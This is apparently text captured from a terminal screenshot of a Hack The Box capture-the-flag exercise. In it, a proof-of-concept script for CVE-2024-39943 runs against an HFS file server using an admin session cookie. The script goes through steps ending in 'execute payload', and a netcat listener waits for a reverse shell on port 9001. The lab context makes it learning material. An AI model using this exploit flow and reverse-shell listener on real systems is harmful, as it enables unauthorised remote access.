 Disconnected
10.10.11.29-Lantern
15%
03:08 PM
❯ python3 poc_user_admin.py
Url: http://127.0.0.1:9090/
Cookie: hfs_http=eyJ1c2VybmFtZSI6ImFkbWluIiwiaXAiOiIxNzIuMTkuMC4xIiwiX2V4cGlyZSI6MTcyNDUyNjQxNjg5NCwiX21heEFnZSI6ODY0MDAwMDB9; hfs_http.sig=viwVBcVu14L1YzV3TVDSuG3dvIo
Ip: 10.0.2.8
Port: 9001
Step 1 add vfs
Step 2 set permission vfs
Step 3 create folder
Step 4 execute payload
~/Desktop/Hack-The-Box/CTF/CVE-2024-39943-Poc ✔ 4m 30s
❯ nc -lvnp 9001
listening on [any] 9001 ...